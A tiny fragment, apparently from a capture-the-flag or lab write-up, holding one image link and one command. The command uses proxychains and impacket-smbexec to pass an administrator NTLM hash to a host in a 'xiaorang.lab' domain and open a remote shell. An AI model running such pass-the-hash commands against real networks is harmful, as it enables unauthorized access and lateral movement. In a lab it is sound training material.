 1 | proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.7 |
